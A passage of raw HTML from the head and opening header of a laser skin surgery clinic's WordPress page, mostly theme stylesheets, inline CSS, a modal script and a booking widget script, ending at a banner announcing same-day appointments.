<link rel='stylesheet' id='maincss-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/main.css?ver=1.0.30' type='text/css' media='all' />
<link rel='stylesheet' id='sticky-banner-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/assets/css/sticky-banner.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://www.laserskinsurgery.com/wp-content/themes/divi-child-laserny/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" id="video_popup_main_modal-js-extra">
/* <![CDATA[ */
var theVideoPopupGeneralOptions = {"wrap_close":"false","no_cookie":"false","debug":"0"};
//# sourceURL=video_popup_main_modal-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laserskinsurgery.com/wp-content/plugins/video-popup/assets/js/videoPopup.js?ver=2.0.3" id="video_popup_main_modal-js"></script>
<link rel="https://api.w.org/" href="https://www.laserskinsurgery.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.laserskinsurgery.com/wp-json/wp/v2/pages/7826" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.laserskinsurgery.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.laserskinsurgery.com/?p=7826' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><script src="https://nextpatient.co/p/laserskinsurgery/provider-search.js" async></script>
<script>
jQuery(document).ready(function($) {
    const $modal = $('#custom-modal');
    const $closeModalButton = $('#custom-modal .close');

    // Show modal and add class to body
    $modal.css('display', 'flex');
    $('body').addClass('modal-active');

    // Close button click
    $closeModalButton.on('click', () => {
        $modal.css('display', 'none');
        $('body').removeClass('modal-active');
    });

    // Close when clicking outside modal
    $(window).on('click', (e) => {
        if ($(e.target).is('#custom-modal')) {
            $modal.css('display', 'none');
            $('body').removeClass('modal-active');
        }
    });
});
 </script><link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.laserskinsurgery.com/wp-content/uploads/2020/04/cropped-Annotation-2020-04-06-102850-1-270x270.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#333132}h1,h2,h3,h4,h5,h6{color:#333132}body{line-height:1.4em}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.et_pb_member_social_links a:hover,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#224923}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#224923}.footer-widget h4{color:#224923}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#224923}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#224923}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1280px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1440px}a{color:#333132}.nav li ul{border-color:rgba(0,10,5,0.8)}.et_secondary_nav_enabled #page-container #top-header{background-color:#48aae5!important}#et-secondary-nav li ul{background-color:#48aae5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#333132}.et_search_form_container input::-moz-placeholder{color:#333132}.et_search_form_container input::-webkit-input-placeholder{color:#333132}.et_search_form_container input:-ms-input-placeholder{color:#333132}#main-header .nav li ul a{color:rgba(0,10,5,0.8)}#top-header,#top-header a,#et-secondary-nav li li a,#top-header .et-social-icon a:before{font-size:14px}#top-menu li a,.et_search_form_container input{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-moz-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input::-webkit-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}.et_search_form_container input:-ms-input-placeholder{font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;letter-spacing:1px}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#224923}#main-footer{background-color:#0f206c}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav{background-color:#00264f}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ffffff}#et-footer-nav .bottom-nav li.current-menu-item a{color:#ffffff}.bottom-nav,.bottom-nav a{font-size:10px}#footer-bottom{background-color:#00264f}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:10px}.et-fixed-header#main-header{box-shadow:none!important}body .et_pb_button{font-size:18px;background-color:rgba(255,255,255,0.7);border-color:rgba(0,0,0,0);border-radius:0px;font-weight:normal;font-style:normal;text-transform:uppercase;text-decoration:none;;letter-spacing:4px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#333132}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#333132!important;background-color:rgba(255,255,255,0.66);border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.3em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{font-size:18px}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:70%}.et_pb_svg_logo #logo{height:70%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#224923!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#224923}.et-fixed-header#main-header,.et-fixed-header#main-header .nav li ul,.et-fixed-header .et-search-form{background-color:rgba(255,255,255,0.94)}.et-fixed-header #top-menu li a{font-size:12px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333132!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333132!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333132!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#333132!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:43.333333333333px}body.single .et_post_meta_wrapper h1{font-size:50px}}@media only screen and (min-width:1600px){.et_pb_row{padding:32px 0}.et_pb_section{padding:32px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:96px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:50px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:43px}h3{font-size:36px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:30px}h5{font-size:26px}h6{font-size:23px}.et_pb_slide_description .et_pb_slide_title{font-size:76px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:26px}@media only screen and (max-width:980px){.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_mobile_menu li a,.mobile_menu_bar:before,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,#et_search_icon:before,#et_top_search .et-search-form input,.et_search_form_container input,#et-top-navigation .et-cart-info{color:#48aae5}.et_close_search_field:after{color:#48aae5!important}.et_search_form_container input::-moz-placeholder{color:#48aae5}.et_search_form_container input::-webkit-input-placeholder{color:#48aae5}.et_search_form_container input:-ms-input-placeholder{color:#48aae5}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:17px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:19px}h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h5{font-size:21px}h6{font-size:18px}}@media only screen and (max-width:767px){body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_content,.et_pb_best_value{font-size:14px}h1{font-size:22px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:18px}h3{font-size:16px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:13px}.et_pb_slider.et_pb_module .et_pb_slides .et_pb_slide_description .et_pb_slide_title{font-size:33px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:11px}h5{font-size:11px}h6{font-size:10px}.et_pb_section{padding:0px 0}.et_pb_section.et_pb_fullwidth_section{padding:0}.et_pb_row,.et_pb_column .et_pb_row_inner{padding:10px 0}}	h1,h2,h3,h4,h5,h6{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif}@media only screen and (min-width:981px){#top-menu li.menu-button{margin-left:0}#top-menu .menu-item:not(.menu-button) a{text-align:center}#top-menu .menu-item:not(.menu-button).desktop-item span{display:block}}@media only screen and (min-width:1461px){#top-menu .menu-item.mr-50{margin-right:50px}#top-menu .menu-item.ml-50{margin-left:50px}}@media (min-width:981px) and (max-width:1461px){.book-online-header a,.et_header_style_left #et-top-navigation ul#top-menu>li.menu-button>a{padding:10px!important}#top-menu li{padding-right:15px}.et_fullwidth_nav #main-header .container{padding-left:0}}.home.modal-active #et-main-area{position:relative;z-index:99999}.ss-insurance-information{display: none}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="paged wp-singular page-template-default page page-id-7826 page-child parent-pageid-7817 paged-106 page-paged-106 wp-theme-Divi wp-child-theme-divi-child-laserny et-tb-has-template et-tb-has-footer et_pb_button_helper_class et_fullwidth_nav et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_svg_logo et_cover_background et_pb_gutter osx et_pb_gutters2 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		

	<header id="main-header" data-height-onload="90">    <div id="sticky-banner">
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <div class="sticky-banner-header-wrapper">
                        <button class="close-sticky-banner placeholder" aria-label="Placeholder in the sticky banner (not clickable)">
                        </button>
                        <div class="sticky-banner-header">
                            We now offer same day appointments!                        </div>
                        <button class="close-sticky-banner" aria-label="Open/Close Button for sticky banner">
